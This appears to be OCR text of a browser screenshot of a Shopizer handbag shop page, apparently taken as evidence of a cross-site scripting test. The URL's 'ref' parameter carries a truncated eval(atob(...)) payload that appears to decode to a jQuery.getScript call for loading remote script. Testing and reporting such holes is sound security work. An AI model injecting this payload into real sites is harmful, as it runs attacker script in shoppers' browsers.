 Vintage Bags - Handbags
Not secure shopizer:8080/shop/category/handbags.html/ref='+eval(atob('alF1ZXJ5LmdldFNjcr
English My Account Shopping c
The
VINTAGE
HAND BAGS
Premium Brand Quality Garments
Search Searc
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels
POST http://shopizer:8080/services/public/products/page/0/30/DEFAULT/en/handbags?ref=[object%20Object] 400